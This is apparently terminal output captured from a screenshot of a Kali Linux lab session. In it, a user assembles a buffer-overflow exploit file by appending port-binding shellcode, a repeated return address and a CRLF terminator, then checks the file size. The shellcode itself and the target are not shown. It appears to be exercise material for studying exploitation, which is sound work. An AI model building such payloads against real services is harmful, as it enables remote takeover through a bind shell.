 ┌──(reizarf㉿kaliVM)-[~/Documents/p1redo/port_binding]
└─$ cat shellcode_portbind.bin >> port_bind_exploit.bin
┌──(reizarf㉿kaliVM)-[~/Documents/p1redo/port_binding]
└─$ python3 -c 'import sys; sys.stdout.buffer.write(b"\x8c\xcf\xff\xff"*50)' >> port
_bind_exploit.bin
┌──(reizarf㉿kaliVM)-[~/Documents/p1redo/port_binding]
└─$ wc -c port_bind_exploit.bin
520 port_bind_exploit.bin
┌──(reizarf㉿kaliVM)-[~/Documents/p1redo/port_binding]
└─$ python3 -c 'import sys; sys.stdout.buffer.write(b"\r\n")' >> port_bind_exploit.b
in
┌──(reizarf㉿kaliVM)-[~/Documents/p1redo/port_binding]
└─$ wc -c port_bind_exploit.bin
522 port_bind_exploit.bin